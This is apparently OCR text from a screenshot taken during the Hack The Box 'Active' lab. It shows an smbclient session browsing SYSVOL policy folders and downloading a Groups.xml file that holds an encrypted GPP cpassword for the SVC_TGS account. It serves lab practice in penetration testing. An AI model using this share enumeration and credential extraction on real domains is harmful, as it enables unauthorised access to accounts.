 Hack The Box :: Hack The
Active.pdf
Problem loading page
active directory enumerat
139,445 - Pentesting SMB
/home/kali/Desktop/HTB/Act
file:///home/kali/Desktop/HTB/Active/Groups.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
−<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0"
noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
kali@kali: ~/Desktop/HTB/Active
File Actions Edit View Help
kali@kali: ~/Desktop/HTB kali@kali: ~/Desktop/HTB/Active kali@kali: ~/Desktop/HTB/Active kali@kali: ~/Desktop/HTB/Active kali@kali: ~/Desktop/HTB/Active
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Microsoft D 0 Sat Jul 21 06:37:44 2018
Preferences D 0 Sat Jul 21 06:37:44 2018
Registry.pol A 2788 Wed Jul 18 14:53:45 2018
5217023 blocks of size 4096. 279226 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> cd Preferences\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 279226 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups.xml A 533 Wed Jul 18 16:46:06 2018
5217023 blocks of size 4096. 279226 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (2.2 KiloBytes/sec) (average 2.2 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\>